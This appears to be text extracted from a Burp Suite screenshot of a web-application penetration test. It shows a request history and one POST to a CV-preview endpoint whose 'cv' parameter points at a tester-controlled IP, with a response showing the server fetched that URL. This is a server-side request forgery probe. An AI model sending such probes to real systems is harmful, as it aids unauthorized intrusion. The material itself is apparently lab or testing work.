 Filter settings: Hiding CSS, image and general binary content
Host Method URL Params Edited Status co... Length MIME t... Extensi... Title Notes
http://glaucidium POST /api/user/preview/cv ✓ 200 577 JSON
http://glaucidium POST /api/user/update/website ✓ 200 242 JSON
http://glaucidium POST /api/user/update/website ✓ 200 242 JSON
http://glaucidium POST /api/user/update/website ✓ 200 242 JSON
Request
Pretty Raw Hex \n
1 POST /api/user/preview/cv HTTP/1.1
2 Host: glaucidium
3 Content-Length: 34
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://glaucidium
9 Referer: http://glaucidium/private/user/profile
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
12 Connection: keep-alive
13
14 cv=http://192.168.45.231:8000/test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Sun, 08 Dec 2024 06:40:57 GMT
4 Content-Type: application/json
5 Content-Length: 379
6 Connection: keep-alive
7 Vary: Cookie
8 X-Frame-Options: SAMEORIGIN
9
10 {
"message":
"<!DOCTYPE HTML>\n<html lang=\"en\">\n    <head>\n        <meta charset=\"utf-8\">\n        <title>Err
or response</title>\n    </head>\n    <body>\n        <h1>Error response</h1>\n        <p>Error code:
404</p>\n        <p>Message: File not found.</p>\n        <p>Error code explanation: 404 - Nothing mat
ches the given URI.</p>\n    </body>\n</html>",
"status":"ok"
}
11
Ins
Rec
Rec
Rec
Rec
Res